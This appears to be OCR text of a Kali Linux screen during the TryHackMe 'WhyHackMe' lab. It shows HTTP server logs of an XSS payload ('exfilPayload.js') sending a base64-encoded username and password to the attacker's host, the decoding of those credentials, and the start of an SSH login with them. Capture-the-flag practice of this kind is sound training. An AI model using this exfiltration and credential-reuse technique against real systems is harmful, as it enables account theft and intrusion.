 Kali-Linux-2021.1-vbox-amd64 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
403 Forbidden — Mozill... ~/Documents/THM_wh... 4 qterminal 2 Thunar Fri 12 Jan, 21:13
403 Forbidden — Mozilla Firefox
TryHackMe | WhyHackMe Welcome 403 Forbidden 403 Forbidden kali@kali: /tmp/XSS-Data-Exfil
File Actions Edit View Help
10
Kali Linux Kali Training Kali Tools K
Forbidden
You don't have permission to access this resource.
Apache/2.4.41 (Ubuntu) Server at 10.10.125.111 Port 80
10.10.125.111 - - [12/Jan/2024 13:07:32] "GET /exfilPayload.js HTTP/1.1" 200 -
10.10.125.111 - - [12/Jan/2024 13:07:32] code 404, message File not found
10.10.125.111 - - [12/Jan/2024 13:07:32] "GET /exfil/LAST/.jpg HTTP/1.1" 404 -
10.10.125.111 - - [12/Jan/2024 13:08:32] "GET /exfilPayload.js HTTP/1.1" 200 -
10.10.125.111 - - [12/Jan/2024 13:08:32] code 404, message File not found
10.10.125.111 - - [12/Jan/2024 13:08:32] "GET /exfil/LAST/.jpg HTTP/1.1" 404 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[/tmp/XSS-Data-Exfil]
└─$ nano exfilPayload.js
┌──(kali㉿kali)-[/tmp/XSS-Data-Exfil]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.125.111 - - [12/Jan/2024 13:10:33] "GET /exfilPayload.js HTTP/1.1" 200 -
10.10.125.111 - - [12/Jan/2024 13:10:33] code 404, message File not found
10.10.125.111 - - [12/Jan/2024 13:10:33] "GET /exfil/LAST/amFjazpXaHlJc015UGFzc3dvcmRTb1N0cm9uZ0lESwo=.jpg HTTP/1.1" 404 -
10.10.125.111 - - [12/Jan/2024 13:11:32] "GET /exfilPayload.js HTTP/1.1" 200 -
10.10.125.111 - - [12/Jan/2024 13:11:32] code 404, message File not found
10.10.125.111 - - [12/Jan/2024 13:11:32] "GET /exfil/LAST/amFjazpXaHlJc015UGFzc3dvcmRTb1N0cm9uZ0lESwo=.jpg HTTP/1.1" 404 -
10.10.125.111 - - [12/Jan/2024 13:12:32] "GET /exfilPayload.js HTTP/1.1" 200 -
10.10.125.111 - - [12/Jan/2024 13:12:32] code 404, message File not found
10.10.125.111 - - [12/Jan/2024 13:12:32] "GET /exfil/LAST/amFjazpXaHlJc015UGFzc3dvcmRTb1N0cm9uZ0lESwo=.jpg HTTP/1.1" 404 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[/tmp/XSS-Data-Exfil]
└─$ echo "amFjazpXaHlJc015UGFzc3dvcmRTb1N0cm9uZ0lESwo=" | base64 -d
jack:WhyIsMyPasswordSoStrongIDK
┌──(kali㉿kali)-[/tmp/XSS-Data-Exfil]
└─$ ssh jack@10.10.125.111
The authenticity of host '10.10.125.111 (10.10.125.111)' can't be established.
ED25519 key fingerprint is SHA256:4vHbB54RGaVtO3RXlzRq50QWtP3O7aQcnFQiVMyKot0.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:25: [hashed name]
~/.ssh/known_hosts:27: [hashed name]
~/.ssh/known_hosts:28: [hashed name]
~/.ssh/known_hosts:29: [hashed name]
~/.ssh/known_hosts:30: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.125.111' (ED25519) to the list of known hosts.
jack@10.10.125.111's password:
Right Control
RU 21:13
12.01.2024